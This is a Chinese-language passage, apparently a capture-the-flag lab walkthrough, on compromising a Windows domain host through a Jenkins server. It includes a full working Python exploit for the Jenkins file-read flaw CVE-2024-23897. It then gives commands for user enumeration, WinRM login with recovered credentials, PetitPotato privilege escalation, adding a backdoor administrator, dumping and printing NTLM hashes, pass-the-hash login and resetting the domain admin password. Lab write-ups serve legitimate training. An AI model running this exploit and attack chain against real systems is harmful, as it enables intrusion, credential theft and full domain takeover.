msf的exp不是很好用,使用项目:GitHub - godylockz/CVE-2024-23897: POC for CVE-2024-23897 Jenkins File-Read

#!/usr/bin/env python3

# -*- coding: utf-8 -*-

"""

This script is used to exploit CVE-2024-23897 (Jenkins file-read).

This script was created to parse the output file content correctly.

Limitations: https://www.jenkins.io/security/advisory/2024-01-24/#binary-files-note

"""

# Imports

import argparse

from cmd import Cmd

import os

import re

import requests

import struct

import threading

import time

import urllib.parse

import uuid

# Disable SSL self-signed certificate warnings

from urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)

# Constants

RED = "\033[91m"

GREEN = "\033[92m"

YELLOW = "\033[93m"

ENDC = "\033[0m"

ENCODING = "UTF-8"

class File_Terminal(Cmd):

"""This class provides a terminal prompt for file read attempts."""

intro = "Welcome to the Jenkins file-read shell. Type help or ? to list commands.\n"

prompt = "file> "

file = None

def __init__(self, read_file_func):

self.read_file = read_file_func

super().__init__()

def do_cat(self, file_path):

"""Retrieve file contents."""

self.read_file(file_path)

def do_exit(self, *args):

"""Exit the terminal."""

return True

default = do_cat

class Op:

ARG = 0

LOCALE = 1

ENCODING = 2

START = 3

EXIT = 4

STDIN = 5

END_STDIN = 6

STDOUT = 7

STDERR = 8

def send_upload_request(uuid_str, file_path):

time.sleep(0.3)

try:

# Construct payload

data = jenkins_arg("connect-node", Op.ARG) + jenkins_arg("@" + file_path, Op.ARG) + jenkins_arg(ENCODING, Op.ENCODING) + jenkins_arg("en", Op.LOCALE) + jenkins_arg("", Op.START)

# Send upload request

r = requests.post(

url=args.url + "/cli?remoting=false",

headers={

"User-Agent": args.useragent,

"Session": uuid_str,

"Side": "upload",

"Content-type": "application/octet-stream",

},

data=data,

proxies=proxies,

timeout=timeout,

verify=False,

)

except requests.exceptions.Timeout:

print(f"{RED}[-] Request timed out{ENDC}")

return False

except Exception as e:

print(f"{RED}[-] Error in download request: {str(e)}{ENDC}")

return False

def jenkins_arg(string, operation) -> bytes:

out_bytes = b"\x00\x00"

out_bytes += struct.pack(">H", len(string) + 2)

out_bytes += bytes([operation])

out_bytes += struct.pack(">H", len(string))

out_bytes += string.encode("UTF-8")

return out_bytes

def safe_filename(path):

# Get the basename of the path

safe_path = path.replace("/", "_")

# Replace non-alphanumeric characters (except underscores) with underscores

safe_name = "".join(c if c.isalnum() or c == "_" else "_" for c in safe_path)

return safe_name

def send_download_request(uuid_str, file_path):

file_contents = b""

try:

# Send download request

r = requests.post(url=args.url + "/cli?remoting=false", headers={"User-Agent": args.useragent, "Session": uuid_str, "Side": "download"}, proxies=proxies, timeout=timeout, verify=False)

# Parse response content

response = r.content.strip(b"\x00")

if response:

if b"No such file:" in response:

print(f"{RED}[-] File does not exist{ENDC}")

return False

elif b"No such agent" in response:

matches = re.findall(b'No such agent "(.*?)"', response)

if matches:

file_contents = b"\n".join(matches)

except requests.exceptions.Timeout:

print(f"{RED}[-] Request timed out{ENDC}")

return False

except Exception as e:

print(f"{RED}[-] Error in download request:{ENDC} {str(e)}")

return False

# Save file

if args.save:

safe_path = safe_filename(file_path).strip("_")

if not os.path.exists(safe_path) or args.overwrite:

with open(safe_path, "wb") as f:

f.write(file_contents)

if args.verbose:

print(f"[*] File saved to {safe_path}")

else:

if args.verbose:

print(f"[*] File already saved to {safe_path}")

# Print contents

if file_contents:

if isinstance(file_contents, bytes):

print(file_contents.decode(ENCODING, errors="ignore").replace("\x00", "\n").strip())

else:

print(file_contents.replace("\x00", "\n").strip())

else:

print("<empty>")

return True

def read_file(file_path):

# Create random UUID

uuid_str = str(uuid.uuid4())

# Send upload/download requests

upload_thread = threading.Thread(target=send_upload_request, args=(uuid_str, file_path))

download_thread = threading.Thread(target=send_download_request, args=(uuid_str, file_path))

upload_thread.start()

download_thread.start()

upload_thread.join()

download_thread.join()

if __name__ == "__main__":

# Parse arguments

parser = argparse.ArgumentParser(description="POC for CVE-2024-23897 (Jenkins file read)")

parser.add_argument("-u", "--url", type=str, required=True, help="Jenkins URL")

parser.add_argument(

"-a",

"--useragent",

type=str,

required=False,

help="User agent to use when sending requests",

default="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36",

)

parser.add_argument("-f", "--file", type=str, required=False, help="File path to read")

parser.add_argument("-t", "--timeout", type=int, default=3, required=False, help="Request timeout")

parser.add_argument("-s", "--save", action="store_true", required=False, help="Save file contents")

parser.add_argument("-o", "--overwrite", action="store_true", required=False, help="Overwrite existing files")

parser.add_argument("-p", "--proxy", type=str, required=False, help="HTTP(s) proxy to use when sending requests (i.e. -p http://127.0.0.1:8080)")

parser.add_argument("-v", "--verbose", action="store_true", required=False, help="Verbosity enabled - additional output flag")

args = parser.parse_args()

# Input-checking

if not args.url.startswith("http://") and not args.url.startswith("https://"):

args.url = "http://" + args.url

args.url = urllib.parse.urlparse(args.url).geturl().strip("/")

if args.proxy:

proxies = {"http": args.proxy, "https": args.proxy}

else:

proxies = {}

timeout = args.timeout

# Execute

if args.file:

read_file(args.file)

else:

File_Terminal(read_file).cmdloop()

python jenkins_fileread.py -u http://192.168.200.3:6969/

步骤三:尝试登录











还可以使用kerbrute进行用户名枚举,验证hacker用户的存在:

./kerbrute userenum -d chimichurri.thl --dc 192.168.200.3 user.txt



没有开放RDP连接端口(3389),开放了WinRM的连接端口(5985)。

使用Windows远程管理(WinRM)工具进行shell连接:



evil-winrm -i chimichurri.thl -u hacker -p 'Perico69'









查看权限:

whoami /priv

| 权限名称(英文) | 权限描述(中文) | 状态 |

|---|---|---|

| SeMachineAccountPrivilege | 将工作站添加到域 | 已启用 |

| SeChangeNotifyPrivilege | 绕过遍历检查(遍历目录时不需要权限) | 已启用 |

| SeImpersonatePrivilege | 认证后模拟客户端(关键权限,常用于提权) | 已启用 |

| SeIncreaseWorkingSetPrivilege | 增加进程的工作集(内存) | 已启用 |



可以在桌面发现第一个flag,但是没有权限读取:

先保留,提权后再读

2.Flag de Root(Root权限下的 Flag)

步骤一:使用PetitPotato获取白银票

Silver Ticket(白银票据):

是通过伪造服务票据(TGS,Ticket Granting Service ticket)来访问特定服务的票据。攻击者使用服务的密码哈希(NTLM hash)生成票据,可以访问单个服务,而不需要域控制器直接验证。



启动一个共享名为 share 的 SMB 服务器,根目录是当前目录:

impacket-smbserver share $(pwd)

然后再在SMB服务器中传输PetitPotato:

copy \\192.168.200.4\share\PetitPotato.exe PetitPotato.exe





.\PetitPotato.exe 2 "whoami"

2 模式参数:通常表示使用 PrintSpoofer-like 的 token 传递/模拟提权模式。具体数字含义由工具作者定义。

PetitPotato攻击流程:

利用 Windows 的 Named Pipe Impersonation(命名管道模拟) 弱点获得 高权限(如 SYSTEM)。

利用本地权限伪造服务的 NTLM 哈希,生成伪造的 Silver Ticket。

使用这个 Silver Ticket 来访问目标服务,绕过认证。



我们已经有了system权限,现在创建新用户并添加到管理员组(西班牙语管理员组为Administradores):

.\PetitPotato.exe 3 "net user boss Password1 /add"

.\PetitPotato.exe 3 "net localgroup Administradores boss /add"

于是可以尝试连接:

evil-winrm -i chimichurri.thl -u boss -p 'Password1'

步骤二:抓取hash得到管理员密码

使用 impacket-secretsdump 导出 SAM/LSA/NTDS 中的凭据(如 NTLM hash):

impacket-secretsdump chimichurri.thl/boss@192.168.200.3

其中信息有:

本地 SAM 用户(本地账号)

- 可用于 NTLM离线破解

| 用户名 | RID | LM Hash | NT Hash |

|---|---|---|---|

| Administrador | 500 | aad3b435b51404eeaad3b435b51404ee | e7574da3c074747c48f70aeac813cdea |

| Invitado | 501 | aad3b435b51404eeaad3b435b51404ee | 31d6cfe0d16ae931b73c59d7e0c089c0 |

| DefaultAccount | 503 | aad3b435b51404eeaad3b435b51404ee | 31d6cfe0d16ae931b73c59d7e0c089c0 |

LSA Secrets(服务凭据等)

- 获取服务运行账户密码

- 获取 DPAPI MasterKey 可用于解密浏览器、远程桌面等存储的本地凭据

| 项目 | 值 |

|---|---|

$MACHINE.ACC |

包含 Kerberos 多种密钥(aes256、aes128、des)及明文密码(hex) |

_SC_Jenkins |

CHIMICHURRI0\hacker:Perico69(Jenkins 服务凭据) |

DPAPI_SYSTEM |

machinekey: 0x6ef866cb... userkey: 0x7742e4cf... |

NL$KM |

Cached credentials encryption key(加密域缓存密码的密钥) |

域用户(从 NTDS.DIT 中获取)

- 可以离线暴力破解密码(NTLM hash)

| 用户名 | RID | NT Hash |

|---|---|---|

| Administrador | 500 | 058a4c99bab8b3d04a6bd959f95ce2b2 |

| Invitado | 501 | 31d6cfe0d16ae931b73c59d7e0c089c0 |

| krbtgt | 502 | a56c98cb518afcee50a23f25954575e1 |

| DefaultAccount | 503 | 31d6cfe0d16ae931b73c59d7e0c089c0 |

| hacker | 1000 | 6e7107c02923f27aae0a58e701db47e3 |

| boss | 1110 | 64f12cddaa88057e06a81b54e73b949b |

| CHIMICHURRI$ | 1001 | b2fa7a7f0d0e9eca185be51a663a5bd4 |

Kerberos Key(可用于离线票据伪造,如 Golden Ticket)

| 加密类型 | 密钥 Hex |

|---|---|

| aes256 | edbefe719dd964433fd843f905868d4e7bef5e8e... |

| aes128 | 50efa7d9d14ee7e40dbded68888db1ec |

| des-cbc-md5 | 2fe00826e5131043 |

使用 NTLM Hash(而不是明文密码)进行身份验证登录:

evil-winrm -i chimichurri.thl -u Administrador -H 058a4c99bab8b3d04a6bd959f95ce2b2

可以读取第一个flag,第二个flag没有权限

步骤三:修改密码,使用密码登录

修改管理员密码:

net user Administrador Password2 /domain

evil-winrm -i chimichurri.thl -u Administrador -p "Password2"

此时有权限读取





















